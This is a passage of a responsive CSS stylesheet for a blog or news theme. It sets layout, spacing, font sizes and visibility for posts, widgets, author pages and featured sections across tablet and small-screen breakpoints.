	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: 700px;
	}
	
	.bm-content-main p {
		padding: 0 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.8rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.4rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-feat2-text-right p {
		font-size: 1rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.4rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 300px;
	}
	
	.bm-widget-ll-img img {
		min-width: 540px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text p {
		font-size: .875rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -25px 0 0;
		left: -25px;
		height: 50px;
		width: 50px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -25px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 18px 0 0;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.8rem;
	}

	.bm-widget-trend-grid {
		grid-template-columns: repeat(4, 1fr) 0;
	}
	
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}

	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 150px;
		width: calc(100% - 150px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 300px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}

}

@media screen and (max-width: 767px) and (min-width: 660px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 325px;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.6rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		margin: 5px 0 0;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		margin: 30px 0 0;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.7rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	.bm-authors-left {
		width: 170px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.4rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 250px;
	}
	
	.bm-widget-ll-img img {
		min-width: 450px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -19px 0 0;
		left: -19px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -19px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.9rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(3, 1fr) 0 0;
	}
	
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}

	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 100px;
		width: calc(100% - 100px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 220px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}

}

@media screen and (max-width: 659px) and (min-width: 600px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 300px;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.9rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.7rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.1rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	span.bm-post-cat {
		font-size: .9rem;
	}
	
	h1.bm-post-title {
		font-size: 2.5rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.7rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	.bm-authors-left {
		width: 150px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.8rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 150px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(3, 1fr) 0 0;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
